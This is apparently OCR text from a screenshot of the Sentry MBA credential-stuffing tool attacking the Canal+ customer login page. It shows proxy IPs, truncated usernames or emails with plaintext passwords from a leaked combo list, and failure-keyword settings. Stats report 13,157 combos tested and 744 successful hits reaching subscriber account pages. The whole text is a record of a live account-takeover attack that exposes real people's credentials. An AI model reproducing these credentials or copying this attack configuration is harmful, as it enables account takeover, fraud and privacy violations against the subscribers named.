 Sentry MBA 1.4.1
Start
Abort
Site: https://pass.canal-plus.com/form/authentication?ssoconf=auth_pp_ec&popin=false&pass_target=http%3A%2F%2Fsecure.espaceclientcanal.canal-plus.com%2Fsecure%2F3%2Fabonne%2Fpid253-consulter-mon-abonnement.html&urlSource=http%3A%2F%2Fespaceclient.canalplus.canal-plus.com%2Fpass%
Switch Site: pass.canal-plus.com
Progress: 100% List: Noctalys@[13K]
Settings
Lists
History
Tools
Progression
Progression
About
Bots: 79 Wordlist Position: 13200
Bot # Proxy Username Password Email Reply
44 79.110.28.51:1085 cmaterritoire... mirabilia Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5858
45 5.101.217.209:1085 mickael.roin... KP5ET5 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5852
46 5.101.221.52:1085 lesdiablos03... lestdlg03 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5852
47 193.106.31.87:1085 d.cascade... lafournaise Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5851
48 91.229.229.76:1085 sophiebzh@... cactus Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5848
49 46.161.61.102:1085 calinou89@... amina89 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5848
50 185.2.32.57:1085 ismaelbena... ct54ct54 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5855
51 185.44.78.152:1085 david.maillar... justeph Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5855
52 5.189.205.130:1085 craipeau.cla... melusine Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5855
53 141.101.132.134:1085 florence.cer... cernek Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5854
54 185.44.78.108:1085 thierry.barre... RKF56W Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5855
55 195.34.79.176:1085 dallaporta@... 290685 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5848
56 195.34.78.193:1085 baptiste.cha... YWPQ1T Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5854
57 5.8.47.28:1085 armanceh@... martin Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5847
58 5.101.219.154:1085 alecs.associ... MJTHRU Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5854
59 141.101.132.73:1085 fanleguen@... doudoux Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5848
60 185.44.79.56:1085 audrey.dalb... maradona Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5851
61 185.46.84.139:1085 isae@alicea... isaeasso Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5846
62 5.189.206.181:1085 magalidaigm... magali Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5850
63 141.101.132.84:1085 wilfriddavila... germosnie Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5853
64 185.44.78.115:1085 mathilde.ba... madepa Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5853
65 5.189.207.173:1085 agencetorre... DONEO Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5846
66 5.101.217.216:1085 les-impressio... 8JMU73 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5864
67 5.101.220.190:1085 ismaelbene... ct54ct54 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5855
68 195.34.78.224:1085 festivalartshi... K492F7 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5854
69 193.106.31.193:1085 nicolas.tono... Viktor31 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5852
70 193.106.31.53:1085 audo.isabell... ZVP7Z5 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5850
71 185.14.194.45:1085 sabine.walte... 28NXS3 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5848
72 185.2.32.71:1085 julientomasi... anthony Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5850
73 195.34.78.187:1085 admin@pap... DZU74G Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5853
74 188.72.127.190:1085 dominique.d... 14031970 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5856
75 185.44.78.185:1085 acihf94@ya... 159516 Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5843
76 5.101.219.239:1085 annette-mari... cochise Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5864
77 188.72.96.112:1085 lessensciel1... reiki Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5848
78 195.34.78.238:1085 contact@vo... K8R55W Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5849
79 146.185.204.176:1085 danielle.gre... abreuvoir Soft Aborted - Failure Source Keyword Match -> Found Key [<title>CANAL+ - Authentification en cours...</title>] - Source Length: 5857
Codes 421: 0 Performance
200: 27302 430: 4 Tested: 13157
3xx: 0 5xx: 0 Retries: 318
401: 0 xxx: 0 Combo/min: 1281
403: 0 Results OCR Rate: NA
404: 0 Hits: 744 Proxies
407: 0 Reds: 0 Active: 964
413: 0 Fakes: 0 Disabled: 36
419: 0 To Check: 128 Banned: 0
420: 426 Users/Combos: 0/0 Count: 1000
Hits Redirects Fakes To Check Users/Combos
paceclientcanal.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 31314 - Found data t
canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 38409 - Found data to capture: Date #1
nal.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 29179 - Socksv5: 193.106.31.15
canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 28816 - Found data to capture:
nal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 32473 - Found data to capture: Date:
clientcanal.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 29117 - Socksv5: 195.34
al.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 29117 - Socksv5: 195.34.79.248:1085
nal.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 28720 - Socksv5: 46.161.60.68:1
al.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 26233 - Socksv5: 46.161.60.62:10
ntcanal.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 28720 - Socksv5: 5.62.154.4
canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 33760 - Found data to captur
al.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 29117 - Found data to capture: Da
paceclientcanal.canal-plus.com%252Fsecure%252F3%252Fabonne%252Fpid253-consulter-mon-abonnement.html&pass_modal=pass_form&socialLinksDisabled=true&omnitureChannel=Espace+Client - After Form Redirect -> Success Source Keyword Match -> Found Key [NÂ° de client :] - Source Length: 35226 - Found data t